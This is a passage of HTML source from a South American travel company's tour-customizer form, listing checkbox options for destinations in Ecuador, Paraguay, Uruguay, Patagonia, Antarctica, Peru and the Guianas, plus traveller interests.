                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cotopaxi National Park"
                           id="id82210485b1cc10e73bf8b9bdb289f315id" >
                    <label for="id82210485b1cc10e73bf8b9bdb289f315id">Cotopaxi National Park</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Avenue of the Volcanos"
                           id="ida5a21c5b089519d2b3bed212b5726046id" >
                    <label for="ida5a21c5b089519d2b3bed212b5726046id">Avenue of the Volcanos</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Manta & Beaches"
                           id="id22ef51cb692f11692de1bf88e98d8033id" >
                    <label for="id22ef51cb692f11692de1bf88e98d8033id">Manta & Beaches</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ingapirca"
                           id="id92f4157f8f950ca2693b2b9f5eb5c408id" >
                    <label for="id92f4157f8f950ca2693b2b9f5eb5c408id">Ingapirca</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ecuadorian Amazon"
                           id="id238ab774dac2a78e6cfa6c1716a93645id" >
                    <label for="id238ab774dac2a78e6cfa6c1716a93645id">Ecuadorian Amazon</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_7">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2020/04/paraguy-uruguay-tours-270x100.jpg.webp');" data-children="checkbox_choice_no_8">
    <input type="checkbox" value="Paraguay & Uruguay" id="0ba822acfefa55fa18df06e901daa6e9" name="" >
    <label for="0ba822acfefa55fa18df06e901daa6e9">
        <span class="title">Paraguay & Uruguay</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_8" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_8">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Paraguay & Uruguay destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇵🇾 🇺🇾</em>"
                           id="id250a50f115f380a3f335b1e8dacea46bid" >
                    <label for="id250a50f115f380a3f335b1e8dacea46bid"><em>Help me decide! 🇵🇾 🇺🇾</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Asunción, Paraguay"
                           id="ide82afdfc3e0625983254ea03b3d74de7id" >
                    <label for="ide82afdfc3e0625983254ea03b3d74de7id">Asunción, Paraguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ciudad del Este, Paraguay"
                           id="id6f88b6ea81151384b88bfa95adad34a7id" >
                    <label for="id6f88b6ea81151384b88bfa95adad34a7id">Ciudad del Este, Paraguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Iguazú Falls, Paraguay/Brazil"
                           id="idb97b6c7ab10c0511f6b2e94928b355b6id" >
                    <label for="idb97b6c7ab10c0511f6b2e94928b355b6id">Iguazú Falls, Paraguay/Brazil</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Jesuit Missions, Paraguay"
                           id="id826992582a484a39d8fbe98dbfae81ffid" >
                    <label for="id826992582a484a39d8fbe98dbfae81ffid">Jesuit Missions, Paraguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="The Chaco, Paraguay"
                           id="idabb490eddb38d84562b26d1d3749d958id" >
                    <label for="idabb490eddb38d84562b26d1d3749d958id">The Chaco, Paraguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="River Cruising in Paraguay"
                           id="idd8829dbb730a68dceea6acdfff9a1cacid" >
                    <label for="idd8829dbb730a68dceea6acdfff9a1cacid">River Cruising in Paraguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Colonia del Sacramento, Uruguay"
                           id="id3d64b0c3b98dd65ba8565a4f0dd52226id" >
                    <label for="id3d64b0c3b98dd65ba8565a4f0dd52226id">Colonia del Sacramento, Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Montevideo, Uruguay"
                           id="id27e00c2f8e898775bb6025d95fb336a5id" >
                    <label for="id27e00c2f8e898775bb6025d95fb336a5id">Montevideo, Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Punta del Este, Uruguay"
                           id="ida9d8951d7e7445b0644b53528236fef5id" >
                    <label for="ida9d8951d7e7445b0644b53528236fef5id">Punta del Este, Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Wineries of Uruguay"
                           id="idf0271d66946cdb7ca9e63263ed2fb1a4id" >
                    <label for="idf0271d66946cdb7ca9e63263ed2fb1a4id">Wineries of Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Horseback Riding"
                           id="id7c8126f471a3c08a613a2058065d8eb5id" >
                    <label for="id7c8126f471a3c08a613a2058065d8eb5id">Horseback Riding</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="José Ignacio, Uruguay"
                           id="id773cec8952fcf50526b664c46d5f769aid" >
                    <label for="id773cec8952fcf50526b664c46d5f769aid">José Ignacio, Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Salto, Uruguay"
                           id="id641817471ebb7f7ef2b4acb99cc753f4id" >
                    <label for="id641817471ebb7f7ef2b4acb99cc753f4id">Salto, Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Beaches & Resorts - Uruguay"
                           id="id9d9671dff4d657cb345cdbf4b4181d4bid" >
                    <label for="id9d9671dff4d657cb345cdbf4b4181d4bid">Beaches & Resorts - Uruguay</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_8">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Patagonia_opt-270x100.jpg.webp');" data-children="checkbox_choice_no_9">
    <input type="checkbox" value="Patagonia & Antarctica" id="fc06688b1f7657315b158555c4b015aa" name="" >
    <label for="fc06688b1f7657315b158555c4b015aa">
        <span class="title">Patagonia & Antarctica</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_9" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_9">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Patagonia & Antarctica destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🏔️</em>"
                           id="id04a2931469ac519632ded684ed3b2351id" >
                    <label for="id04a2931469ac519632ded684ed3b2351id"><em>Help me decide! 🏔️</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Antarctic Cruise"
                           id="idfff822e23e321bac1996c6ff708cb720id" >
                    <label for="idfff822e23e321bac1996c6ff708cb720id">Antarctic Cruise</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Fly to Antarctica"
                           id="id2d105bf83f2efb4bff272dbc9ad09371id" >
                    <label for="id2d105bf83f2efb4bff272dbc9ad09371id">Fly to Antarctica</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Drake Passage Cruise to Antarctica"
                           id="id68f2390196350554b3a372cf630deb75id" >
                    <label for="id68f2390196350554b3a372cf630deb75id">Drake Passage Cruise to Antarctica</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Patagonia Cruises"
                           id="idced58b1ff7bb99fd173433d7c91be1e3id" >
                    <label for="idced58b1ff7bb99fd173433d7c91be1e3id">Patagonia Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Bariloche"
                           id="idfae16c404670411ff858d6932575cdcbid" >
                    <label for="idfae16c404670411ff858d6932575cdcbid">Bariloche</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="El Calafate"
                           id="id4fdb90624e94fa584a5c43e19eb12505id" >
                    <label for="id4fdb90624e94fa584a5c43e19eb12505id">El Calafate</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Torres del Paine Nat'l Park"
                           id="id9a49b45dbdf4b86707daa751d01fe680id" >
                    <label for="id9a49b45dbdf4b86707daa751d01fe680id">Torres del Paine Nat'l Park</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ushuaia, End of the World"
                           id="id457c91592a62f1301edabd06cbf18c40id" >
                    <label for="id457c91592a62f1301edabd06cbf18c40id">Ushuaia, End of the World</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Classic Highlights of Patagonia"
                           id="id88abcfae285345ed1c4a3255db3a8ec3id" >
                    <label for="id88abcfae285345ed1c4a3255db3a8ec3id">Classic Highlights of Patagonia</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Peninsula Valdez"
                           id="idc188e22f07f9cf1a372124dbef0350a6id" >
                    <label for="idc188e22f07f9cf1a372124dbef0350a6id">Peninsula Valdez</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ranch life"
                           id="ida5d99873b16b79136bf6092474f4d96eid" >
                    <label for="ida5d99873b16b79136bf6092474f4d96eid">Ranch life</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Hunting & Fishing"
                           id="id45a5c92a79cb34889f2d961f46fafb5aid" >
                    <label for="id45a5c92a79cb34889f2d961f46fafb5aid">Hunting & Fishing</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Glaciers of Patagonia"
                           id="idaa36991f9b8bff6a7d0963c025931743id" >
                    <label for="idaa36991f9b8bff6a7d0963c025931743id">Glaciers of Patagonia</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_9">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Machu-Picchu_opt-270x100.jpg.webp');" data-children="checkbox_choice_no_10">
    <input type="checkbox" value="Peru & Machu Picchu" id="2523d55d9c0877a029aeaab9fdec39ee" name="" >
    <label for="2523d55d9c0877a029aeaab9fdec39ee">
        <span class="title">Peru & Machu Picchu</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_10" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_10">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Peru destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇵🇪</em>"
                           id="id580aecc3d71092fd76602c04c0914bccid" >
                    <label for="id580aecc3d71092fd76602c04c0914bccid"><em>Help me decide! 🇵🇪</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Machu Picchu"
                           id="id94e3315cb6a8afc361c64b0ecc6ca3d9id" >
                    <label for="id94e3315cb6a8afc361c64b0ecc6ca3d9id">Machu Picchu</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cuzco"
                           id="idfe9ee49f72d8051ddee67fe4261cc533id" >
                    <label for="idfe9ee49f72d8051ddee67fe4261cc533id">Cuzco</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Sacred Valley / Ollantaytambo"
                           id="id9f91c273daea8cc14aaf5b219194a501id" >
                    <label for="id9f91c273daea8cc14aaf5b219194a501id">Sacred Valley / Ollantaytambo</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Inca Trail / Other Treks"
                           id="idbcae8a54c892b7c1dcc25d7eeeb8c24cid" >
                    <label for="idbcae8a54c892b7c1dcc25d7eeeb8c24cid">Inca Trail / Other Treks</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Lima"
                           id="id90ecb1b6556e69fdf932030adb4f3512id" >
                    <label for="id90ecb1b6556e69fdf932030adb4f3512id">Lima</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Nazca Lines"
                           id="id9845d641977c3161465d860d3ebd5c29id" >
                    <label for="id9845d641977c3161465d860d3ebd5c29id">Nazca Lines</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Lake Titicaca"
                           id="id74c8fd5638f15fe44f89f2ebbf4271abid" >
                    <label for="id74c8fd5638f15fe44f89f2ebbf4271abid">Lake Titicaca</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Colca Canyon"
                           id="id86199f754e3b28bcf6b32fcfbaf14b93id" >
                    <label for="id86199f754e3b28bcf6b32fcfbaf14b93id">Colca Canyon</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Peruvian Amazon"
                           id="id1b743b6052ed6a183f85686fae8a6069id" >
                    <label for="id1b743b6052ed6a183f85686fae8a6069id">Peruvian Amazon</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Paracas / Ballestas Islands"
                           id="id1c75cbcf360da0ff6ae7147f75838f9bid" >
                    <label for="id1c75cbcf360da0ff6ae7147f75838f9bid">Paracas / Ballestas Islands</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Arequipa"
                           id="id426dc786a6d55d8e726c842a478c6b1aid" >
                    <label for="id426dc786a6d55d8e726c842a478c6b1aid">Arequipa</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Trujillo / Chiclayo"
                           id="id32013d71358c348e7847a57e7795e81cid" >
                    <label for="id32013d71358c348e7847a57e7795e81cid">Trujillo / Chiclayo</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Mancora Beaches"
                           id="id943416ee4639aaaabe030939b0b109f5id" >
                    <label for="id943416ee4639aaaabe030939b0b109f5id">Mancora Beaches</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Kuelap / Chachapoyas"
                           id="idfe2f1d3bd3b2ccae2374de495ea81236id" >
                    <label for="idfe2f1d3bd3b2ccae2374de495ea81236id">Kuelap / Chachapoyas</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_10">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2020/04/guyana_opt-270x100.jpg.webp');" data-children="checkbox_choice_no_11">
    <input type="checkbox" value="The Guianas" id="862fa58db5f9b67bae3ca74a1164efbb" name="" >
    <label for="862fa58db5f9b67bae3ca74a1164efbb">
        <span class="title">The Guianas</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_11" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_11">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Guianas destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<i>Help Me Decide! 🇬🇾 🇬🇫 🇸🇷</i>"
                           id="id8398f48bbc3c64e69e2abafa13af127bid" >
                    <label for="id8398f48bbc3c64e69e2abafa13af127bid"><i>Help Me Decide! 🇬🇾 🇬🇫 🇸🇷</i></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Georgetown, Guyana"
                           id="id5b5699ebf03935d35772cea0f0d37b85id" >
                    <label for="id5b5699ebf03935d35772cea0f0d37b85id">Georgetown, Guyana</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Rupununi Savannahs"
                           id="ide57baaae1ad209b15f4f7c87dcdc9db9id" >
                    <label for="ide57baaae1ad209b15f4f7c87dcdc9db9id">Rupununi Savannahs</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Central Rainforests"
                           id="idab4ab7104adac7d7af1ce9cac6ef095fid" >
                    <label for="idab4ab7104adac7d7af1ce9cac6ef095fid">Central Rainforests</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Extension to Suriname"
                           id="idca78a23260bb02a339bf566f86c6c5aeid" >
                    <label for="idca78a23260bb02a339bf566f86c6c5aeid">Extension to Suriname</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Extension to French Guiana"
                           id="id3bdc7cf3105741f431fc21720ed83cb0id" >
                    <label for="id3bdc7cf3105741f431fc21720ed83cb0id">Extension to French Guiana</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Kaieteur Falls"
                           id="idfd0ac91ff907a55ed7950d839051ee5bid" >
                    <label for="idfd0ac91ff907a55ed7950d839051ee5bid">Kaieteur Falls</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_11">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/help-me-decide_3-270x100.jpg.webp');" data-children="checkbox_choice_no_12">
    <input type="checkbox" value="Help Me Decide!" id="d2e8eb0074f2acc2b634bc7931fff339" name="" >
    <label for="d2e8eb0074f2acc2b634bc7931fff339">
        <span class="title">Help Me Decide!</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_12" data-input-connection="interests-children">
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_12">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Interests</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Nature  "
                           id="idcdf241dc8b59f5311f9c2a3296ff71ddid" >
                    <label for="idcdf241dc8b59f5311f9c2a3296ff71ddid">I Like Nature  </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Animals "
                           id="id7870630ed07d1c3b63c3de791b3464bdid" >
                    <label for="id7870630ed07d1c3b63c3de791b3464bdid">I Like Animals </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Nightlife  "
                           id="id325057d51475f9284c4e48cb4713b708id" >
                    <label for="id325057d51475f9284c4e48cb4713b708id">I Like Nightlife  </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Mountains"
                           id="id23984aa7b815035251dd6d5b0c02c002id" >
                    <label for="id23984aa7b815035251dd6d5b0c02c002id">I Like Mountains</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Cities "
                           id="ide586ee896263cc5c6b334af60d41dcdcid" >
